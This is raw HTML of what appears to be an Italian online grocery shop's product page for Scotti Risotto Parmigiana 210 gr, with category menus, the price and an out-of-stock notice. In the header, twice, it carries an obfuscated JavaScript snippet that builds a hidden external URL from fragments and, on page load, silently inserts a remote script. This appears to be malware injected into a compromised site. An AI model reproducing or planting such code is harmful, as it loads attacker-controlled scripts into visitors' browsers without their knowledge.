<li id="menu-item-6324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li id="menu-item-6327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li id="menu-item-20270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li id="menu-item-6344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li id="menu-item-6346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li id="menu-item-6345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li id="menu-item-19345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-19558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li id="menu-item-19562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li id="menu-item-16224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1 wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-16226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li id="menu-item-16227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li id="menu-item-16229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li id="menu-item-15873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li id="menu-item-14741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6329 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-19446" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-19446 status-publish first outofstock product_cat-riso has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg"><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg" class="wp-post-image wp-post-image" alt="" title="Nuovo-progetto-2022-02-10T121351.086-600x600" data-caption="" data-src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg" data-large_image="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://www.viveteacolori.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="breadcrumb-link">
					Pasta, Farina, Riso e Condimenti				</a>
							<a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="breadcrumb-link breadcrumb-link-last">
					Riso				</a>
							<span class="breadcrumb-last">
					SCOTTI RISOTTO PARMIGIANA 210 GR				</span>
			</nav>										
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.viveteacolori.com/shop/?filter_marca=scotti">
				<img src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Nuovo-progetto-2021-07-13T145331.663.jpg" title="scotti" alt="scotti" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	SCOTTI RISOTTO PARMIGIANA 210 GR
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					<p class="stock out-of-stock">Out of stock</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="19446" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" rel="tag">Riso</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/&media=https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg&description=SCOTTI+RISOTTO+PARMIGIANA+210+GR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

